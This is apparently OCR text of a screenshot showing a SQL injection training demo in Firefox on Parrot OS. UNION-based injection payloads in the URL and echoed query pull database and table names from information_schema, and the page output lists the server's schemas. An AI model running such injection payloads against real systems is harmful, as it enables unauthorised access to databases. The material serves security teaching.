 Applications Places System
13:20
SQLi Demo - URL — Mozilla Firefox
SQLi Demo - URL
:om/sqli-ex2/get_products.php?product_category=gold' UNION SELECT group_concat(table_name), "TEXT2", "TEXT3" FROM information_schema.tables WHERE table_schema = 'sqli_db_ex2' -- '
Parrot Default Useful Tools
http://sqlihack.com/sqli-ex2/get_products.php?product_category=gold' UNION SELECT group_concat(table_name), "TEXT2", "TEXT3" FROM information_schema.tables WHERE table_schem — Visit
This time, search with: W
Here are your products, gold !
SELECT product_name, product_description, product_category FROM products WHERE product_category = 'gold' UNION SELECT
group_concat(schema_name), "TEXT2", "TEXT3" FROM information_schema.schemata -- ''
Product Name Product Description Product Category
Gold Car This is a gold car gold
Gold Watch This is a gold watch gold
mysql,information_schema,performance_schema,sys,example_database,sqli_db_ex1,sqli_db_ex2 TEXT2 TEXT3
LOGOUT
Menu SQLi Demo - URL — M...